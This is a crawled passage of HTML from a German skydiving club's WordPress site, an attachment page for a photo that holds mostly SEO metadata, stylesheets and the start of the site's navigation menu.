

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fallschirmspringen-gera.de/cropped-img_0166-jpg/
body_size: 18099
content:
<!DOCTYPE html>

<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.fallschirmspringen-gera.de/xmlrpc.php">

<title>cropped-IMG_0166.jpg | Fallschirmspringen Gera</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="https://www.fallschirmspringen-gera.de/wp-content/2013/05/cropped-IMG_0166.jpg" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="manager"/>
	<link rel="canonical" href="https://www.fallschirmspringen-gera.de/cropped-img_0166-jpg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Fallschirmspringen Gera" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="cropped-IMG_0166.jpg | Fallschirmspringen Gera" />
		<meta property="og:description" content="https://www.fallschirmspringen-gera.de/wp-content/2013/05/cropped-IMG_0166.jpg" />
		<meta property="og:url" content="https://www.fallschirmspringen-gera.de/cropped-img_0166-jpg/" />
		<meta property="og:image" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" />
		<meta property="og:image:secure_url" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" />
		<meta property="article:published_time" content="2013-05-07T10:36:39+00:00" />
		<meta property="article:modified_time" content="2013-05-07T10:36:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="cropped-IMG_0166.jpg | Fallschirmspringen Gera" />
		<meta name="twitter:description" content="https://www.fallschirmspringen-gera.de/wp-content/2013/05/cropped-IMG_0166.jpg" />
		<meta name="twitter:image" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" />
		<script data-jetpack-boost="ignore" type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de#listItem","position":1,"name":"Home","item":"https:\/\/www.fallschirmspringen-gera.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#listItem","name":"cropped-IMG_0166.jpg"}},{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#listItem","position":2,"name":"cropped-IMG_0166.jpg","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fallschirmspringen-gera.de#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#itempage","url":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/","name":"cropped-IMG_0166.jpg | Fallschirmspringen Gera","description":"https:\/\/www.fallschirmspringen-gera.de\/wp-content\/2013\/05\/cropped-IMG_0166.jpg","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/#author"},"creator":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/#author"},"datePublished":"2013-05-07T12:36:39+02:00","dateModified":"2013-05-07T12:36:39+02:00"},{"@type":"Organization","@id":"https:\/\/www.fallschirmspringen-gera.de\/#organization","name":"Fallschirmspringen Gera","description":"Adrenalinkick auf 4000 m","url":"https:\/\/www.fallschirmspringen-gera.de\/","logo":{"@type":"ImageObject","url":"https:\/\/www.fallschirmspringen-gera.de\/wp-content\/uploads\/2022\/03\/cropped-cropped-logo-glas-gruen.png","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#organizationLogo","width":2379,"height":2179},"image":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/#author","url":"https:\/\/www.fallschirmspringen-gera.de\/author\/manager\/","name":"manager","image":{"@type":"ImageObject","@id":"https:\/\/www.fallschirmspringen-gera.de\/cropped-img_0166-jpg\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a190838cb17858748a86dc4b6ee8fd0cad47dc509505599870943002b29b005e?s=96&d=mm&r=g","width":96,"height":96,"caption":"manager"}},{"@type":"WebSite","@id":"https:\/\/www.fallschirmspringen-gera.de\/#website","url":"https:\/\/www.fallschirmspringen-gera.de\/","name":"Fallschirmspringen Gera","description":"Adrenalinkick auf 4000 m","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.fallschirmspringen-gera.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fallschirmspringen Gera &raquo; Feed" href="https://www.fallschirmspringen-gera.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fallschirmspringen Gera &raquo; Kommentar-Feed" href="https://www.fallschirmspringen-gera.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fallschirmspringen Gera &raquo; cropped-IMG_0166.jpg-Kommentar-Feed" href="https://www.fallschirmspringen-gera.de/feed/?attachment_id=635" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fallschirmspringen-gera.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fallschirmspringen-gera.de%2Fcropped-img_0166-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fallschirmspringen-gera.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fallschirmspringen-gera.de%2Fcropped-img_0166-jpg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fallschirmspringen-gera.de/wp-includes/css/dist/block-library/style.min.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fallschirmspringen-gera.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fallschirmspringen-gera.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.fallschirmspringen-gera.de/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gwv-style-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/style.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764823169' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6f179143fa80ff7d1f70c64efef30eae' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/style.css?ver=1.8.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.4' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>










<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->


<link rel="https://api.w.org/" href="https://www.fallschirmspringen-gera.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fallschirmspringen-gera.de/wp-json/wp/v2/media/635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fallschirmspringen-gera.de/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Enter your scripts here -->	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Rj8kQu-yB0k7Bdb7wKLnUAVt-svFLVNaHF9qPsA5cDc" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Beende durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.fallschirmspringen-gera.de/wp-content/2022/03/tandem-und-mister-t.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fallschirmspringen-gera.de/wp-content/uploads/2020/11/favicon.ico" />

</head>


	<body data-rsssl=1 data-cmplz=2 class="attachment wp-singular attachment-template-default single single-attachment postid-635 attachmentid-635 attachment-jpeg wp-custom-logo wp-theme-zerif-lite theme-zerif-lite woocommerce-no-js elementor-default elementor-kit-7878" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Schalte Navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://www.fallschirmspringen-gera.de/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2379" height="2179" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png" class="custom-logo" alt="Fallschirmspringen Gera" decoding="async" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen.png 2379w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-300x275.png 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-1024x938.png 1024w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-768x703.png 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-1536x1407.png 1536w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-2048x1876.png 2048w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2022/03/cropped-cropped-logo-glas-gruen-150x137.png 150w" sizes="(max-width: 2379px) 100vw, 2379px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
			<ul id="menu-standard" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1369"><a href="https://www.fallschirmspringen-gera.de/">Fallschirmspringen Gera</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1558"><a href="https://www.fallschirmspringen-gera.de/">Fallschirmspringen Gera</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://www.fallschirmspringen-gera.de/category/news/">Aktuelle Beiträge</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://www.fallschirmspringen-gera.de/fallschirmspringen-2/">AFF Ausbildung</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/">Tandemsprung</a>
<ul class="sub-menu">
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/">Tandemsprung</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/fakten/">Fakten</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/sprungablauf/">Sprungablauf</a></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://www.fallschirmspringen-gera.de/tandemspringen/video-und-fotoaufnahmen-deines-fallschirmsprunges/">Video und Fotoaufnahmen</a></li>
</ul>
</li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/">GUTSCHEIN / TICKET KAUFEN</a>
<ul class="sub-menu">
	<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/kasse/">Zur Kasse</a></li>
</ul>
</li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.fallschirmspringen-gera.de/kalender/">TERMINE 2026</a></li>
